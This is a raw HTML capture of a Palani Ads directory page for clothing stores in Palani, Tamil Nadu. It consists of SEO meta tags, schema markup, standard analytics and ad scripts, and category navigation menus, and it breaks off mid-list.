

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palaniads.com/Palani%20/Clothing-Store
body_size: 46319
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 Clothing Store in Palani  - near me in Palani List of Clothing Store in Palani  - near me in Palani  -  | Palani Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Palani Ads Palani , Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Palani  | ads Palani  - palaniads.com | Top 100 Clothing Store in Palani  - near me in Palani List of Clothing Store in Palani  - near me in Palani  - </title>
	<!-- META TAGS -->
	
	<meta name="description" content="67 Clothing Store in Palani  - near me in Palani   Are you looking for best Clothing store in vellore. More than 100 +  Clothing store is listed in velloreads,A clothes shop or clothes store is any shop which sells items of ready-made clothing. A small shop which sells expensive or designer clothing may be called a boutique. A shop that sells clothes for a narrowly-restricted market such as school uniforms or outdoor sports may be called an outfitter.  Palani  | Palani Ads Classifieds" />
	
	<meta name="keywords" content="List of Clothing Store in Palani , Reviews, Map, Address, Phone Number, Contact Number, local, popular Clothing Store, Clothing Store near me in Palani    women's clothing store, clothing store near me, men's clothing store, women clothing store, designer clothing store, unique clothing store names, clothing store, clothing store name ideas, online clothing store, name for clothing store, clothing store names, instagram bio for clothing store, unique instagram bio for clothing store, women clothing store near me, names for online clothing store, best clothing store near me, clothing store in Jaipur, logo for clothing store, clothing store logo, clothing store design, max clothing store, clothing store interior design,, indian clothing store online. Palani  | Palani Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://palaniads.com" hreflang="en-us" />
	<meta name="author" content="palaniads.com" />
	<meta name="copyright" content="palaniads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Palani Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="palaniads.com"/>
	<meta property="og:title" content="Top 100 Clothing Store in Palani  - near me in Palani List of Clothing Store in Palani  - near me in Palani  - "/>
	<meta property="og:description" content="Palani Ads, Free online Palani classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Palani's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Palaniads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://palaniads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://palaniads.com"/>
	<meta property="al:ios:url" content="https://palaniads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://palaniads.com/Palani%20/Clothing-Store">
	<!--Twitter-->
	<meta name="twitter:url" content="https://palaniads.com/" >
	<meta name="twitter:site" content="@Palani Ads"/>
	<meta name="twitter:title" content="Top 100 Clothing Store in Palani  - near me in Palani List of Clothing Store in Palani  - near me in Palani  - " >
	<meta name="twitter:description" content="Palani Ads, Free online Palani classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Palani's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Palaniads.com."/>
	<meta name="twitter:image" content="https://palaniads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Palani Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Palani Ads (www.palaniads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://palaniads.com",
		  "logo": "https://palaniads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/palaniadsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://palani.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://palaniads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://palaniads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://palaniads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://palaniads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://palaniads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://palaniads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://palaniads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://palaniads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://palaniads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://palaniads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://palaniads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://palaniads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://palaniads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://palaniads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://palaniads.com/assets/css/style.css?Monday 26th of January 2026 02:01:36 AM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://palaniads.com/assets/css/responsive.css?Monday 26th of January 2026 02:01:36 AM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://palaniads.com/assets/css/manageCss.css?Monday 26th of January 2026 02:01:36 AM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://palaniads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<script type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What is the meaning of fashion store?","acceptedAnswer":{"@type":"Answer","text":"A shop where customers purchase clothing, hats, or similar objects for wearing."}},{"@type":"Question","name":"What is clothing retailer meaning?","acceptedAnswer":{"@type":"Answer","text":"a store that sells cheap ready-made clothing. type of: shop, store. a mercantile establishment for the retail sale of goods or services."}},{"@type":"Question","name":"How do you introduce a clothing store?","acceptedAnswer":{"@type":"Answer","text":"Identify a need in the market. ...\nDevelop a business plan. ...\nIdentify your target audience. ...\nStart designing. ...\nFind a clothing manufacturer. ...\nChoose a brand name, logo, and market profile. ...\nChoose a price point for your items. ...\nBegin the marketing process."}},{"@type":"Question","name":"What is a men's clothing store called?","acceptedAnswer":{"@type":"Answer","text":"A haberdashery is a men's clothing shop, or a men's department in a larger store. ... Haberdashery is an old-fashioned word for the store you visit when you want to buy a suit or a shirt and tie."}},{"@type":"Question","name":"What is clothing business called?","acceptedAnswer":{"@type":"Answer","text":"The business of buying clothes from manufacturers and selling them to customers is known as retail."}}]}</script><!--FAQPage Code Generated by https://saijogeorge.com/json-ld-schema-generator/faq/--><style>
    .whatsapp_listing {
        background: #34af23 !important;
        border:none !important;
        color: #ffffff !important;
    }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org/",
    "@type": "LocalBusiness",
    "url": "https://palaniads.com/Palani /Clothing Store",
    "name": "+67 Clothing Store in Palani  - near me in Palani   Are you looking for best Clothing store in vellore. More than 100 +  Clothing store is listed in velloreads,A clothes shop or clothes store is any shop which sells items of ready-made clothing. A small shop which sells expensive or designer clothing may be called a boutique. A shop that sells clothes for a narrowly-restricted market such as school uniforms or outdoor sports may be called an outfitter.  Palani ",
    "image": "https://palaniads.com/assets/images/logo-header.png",
	"description": "67 Clothing Store in Palani  - near me in Palani   Are you looking for best Clothing store in vellore. More than 100 +  Clothing store is listed in velloreads,A clothes shop or clothes store is any shop which sells items of ready-made clothing. A small shop which sells expensive or designer clothing may be called a boutique. A shop that sells clothes for a narrowly-restricted market such as school uniforms or outdoor sports may be called an outfitter.  Palani ",
	"telephone": "+918189985559",
    "priceRange": "1000",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Palani Ads",
        "addressLocality": "Palani ",
        "addressRegion": "Tamil Nadu",
        "addressCountry": "India"
    }
    ,
                
	"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.0",
		"reviewCount": "205",
		"bestRating": "5",
		"worstRating": "1"
    }
		
}
</script>
<script src="https://palaniads.com/assets/js/jquery-latest.js"></script>
	<!--TOP SEARCH SECTION-->
	<section class="bottomMenu dir-il-top-fix">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://palaniads.com/"><img src="https://palaniads.com/assets/images/aff-logo.png" alt="Palani Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://palaniads.com/Palani /Hospital" title="Hospital & Clinics in Palani ">Hospital & Clinics</a></li>
										<li><a href="https://palaniads.com/Palani /Medical" title="Medical Shop in Palani ">Medical Shop</a></li>
										<li><a href="https://palaniads.com/Palani /Medicine" title="Medicine in Palani ">Medicine</a></li>
										<li><a href="https://palaniads.com/Palani /Hotel" title="Hotel & Resort in Palani ">Hotel & Resort</a></li>
										<li><a href="https://palaniads.com/Palani /Restaurants" title="Restaurant in Palani ">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://palaniads.com/Palani /Education" title="Education in Palani ">Education</a></li>
										<li><a href="https://palaniads.com/Palani /Training" title="Training in Palani ">Training</a></li>
										<li><a href="https://palaniads.com/Palani /School" title="Schools in Palani ">Schools</a></li>
										<li><a href="https://palaniads.com/Palani /College" title="Colleges in Palani ">Colleges</a></li>
										<li><a href="https://palaniads.com/Palani /Driving-School" title="Driving School in Palani ">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://palaniads.com/Palani /Fashion" title="Fashion in Palani ">Fashion</a></li>
										<li><a href="https://palaniads.com/Palani /Readymades" title="Ready made Dress in Palani ">Ready made Dress</a></li>
										<li><a href="https://palaniads.com/Palani /Textiles" title="Textiles in Palani ">Textiles</a></li>
										<li><a href="https://palaniads.com/Palani /Estates" title="Real Estate in Palani ">Real Estate</a></li>
										<li><a href="https://palaniads.com/Palani /Rental" title="Rental House in Palani ">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://palaniads.com/Palani /Computer" title="Computer Repair in Palani ">Computer Repair</a></li>
										<li><a href="https://palaniads.com/Palani /Mobile" title="Mobile Shops in Palani ">Mobile Shops</a></li>
										<li><a href="https://palaniads.com/Palani /Hardware" title="Hardware in Palani ">Hardware</a></li>
										<li><a href="https://palaniads.com/Palani /Departmental" title="Departmental Store in Palani ">Departmental Store</a></li>
										<li><a href="https://palaniads.com/Palani /General" title="General Shop in Palani ">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://palaniads.com/Palani /Solutions" title="IT Solutions in Palani ">IT Solutions</a></li>
										<li><a href="https://palaniads.com/Palani /Function" title="Function Hall in Palani ">Function Hall</a></li>
										<li><a href="https://palaniads.com/Palani /Travels" title="Travels in Palani ">Tour & Travels</a></li>
										<li><a href="https://palaniads.com/Palani /Transportation" title="Transportation in Palani ">Transportation</a></li>
										<li><a href="https://palaniads.com/Palani /Automobile" title="Automobile in Palani ">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://palaniads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://palaniads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://palaniads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://palaniads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://palaniads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://palaniads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://palaniads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="Clothing Store" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://palaniads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://palaniads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://palaniads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://palaniads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://palaniads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://palaniads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://palaniads.com/Palani /IT-Solutions" title="IT Solutions in Palani ">IT Solutions</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Computer-Repair" title="Computer Repair in Palani ">Computer Repair</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Schools" title="Schools in Palani ">Schools</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Colleges" title="Colleges in Palani ">Colleges</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Import-&-Exports" title="Import & Exports in Palani ">Import & Exports</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Fitness-center-&-Gym" title="Fitness center & Gym in Palani ">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hospital-&-Clinics" title="Hospital & Clinics in Palani ">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hotel-&-Resorts" title="Hotel & Resorts in Palani ">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Real-Estate-Agency" title="Real Estate Agency in Palani ">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Training" title="Training in Palani ">Training</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Function-Hall" title="Function Hall in Palani ">Function Hall</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Transportation" title="Transportation in Palani ">Transportation</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Mobile-Shops" title="Mobile Shops in Palani ">Mobile Shops</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Property" title="Property in Palani ">Property</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Food-Court" title="Food Court in Palani ">Food Court</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sports" title="Sports in Palani ">Sports</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tour-&-Travels" title="Tour & Travels in Palani ">Tour & Travels</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Health-Care" title="Health Care in Palani ">Health Care</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Interior-Design" title="Interior Design in Palani ">Interior Design</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Clubs" title="Clubs in Palani ">Clubs</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Supermarket" title="Supermarket in Palani ">Supermarket</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Departmental-Store" title="Departmental Store in Palani ">Departmental Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Jewellery-Shop" title="Jewellery Shop in Palani ">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Digital-Studio" title="Digital Studio in Palani ">Digital Studio</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cycle-Shop" title="Cycle Shop in Palani ">Cycle Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Advertising" title="Advertising in Palani ">Advertising</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Finance" title="Finance in Palani ">Finance</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /General-Shop" title="General Shop in Palani ">General Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Telecom" title="Telecom in Palani ">Telecom</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Electronics" title="Electronics in Palani ">Electronics</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Rental-House" title="Rental House in Palani ">Rental House</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Restaurants" title="Restaurants in Palani ">Restaurants</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Beauty-saloon" title="Beauty saloon in Palani ">Beauty saloon</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Advocate" title="Advocate in Palani ">Advocate</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Footwear" title="Footwear in Palani ">Footwear</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Parcel-Service" title="Parcel Service in Palani ">Parcel Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tiles-and-Marbles" title="Tiles and Marbles in Palani ">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Traders" title="Traders in Palani ">Traders</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /BPO" title="BPO in Palani ">BPO</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Fashion" title="Fashion in Palani ">Fashion</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Textiles" title="Textiles in Palani ">Textiles</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Distributors" title="Distributors in Palani ">Distributors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Silks" title="Silks in Palani ">Silks</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Readymades" title="Readymades in Palani ">Readymades</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Driving-School" title="Driving School in Palani ">Driving School</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Enterprises" title="Enterprises in Palani ">Enterprises</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hardware" title="Hardware in Palani ">Hardware</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Medical-Shop" title="Medical Shop in Palani ">Medical Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Medicine" title="Medicine in Palani ">Medicine</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Parlour" title="Parlour in Palani ">Parlour</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Temples" title="Temples in Palani ">Temples</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Care" title="Home Care in Palani ">Home Care</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Nature-Cure" title="Nature Cure in Palani ">Nature Cure</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cracker-Business" title="Cracker Business in Palani ">Cracker Business</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /auto-care" title="auto care in Palani ">auto care</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Automobiles" title="Automobiles in Palani ">Automobiles</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /B2B" title="B2B in Palani ">B2B</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Baby-Care" title="Baby Care in Palani ">Baby Care</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Banquets" title="Banquets in Palani ">Banquets</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Books" title="Books in Palani ">Books</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bus" title="Bus in Palani ">Bus</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Palani ">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Caterers" title="Caterers in Palani ">Caterers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Chemists" title="Chemists in Palani ">Chemists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Courier-service" title="Courier service in Palani ">Courier service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Daily-Needs" title="Daily Needs in Palani ">Daily Needs</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dance-&-Music" title="Dance & Music in Palani ">Dance & Music</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Doctor" title="Doctor in Palani ">Doctor</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Event-Organizer" title="Event Organizer in Palani ">Event Organizer</a>
								</li>
															<li>
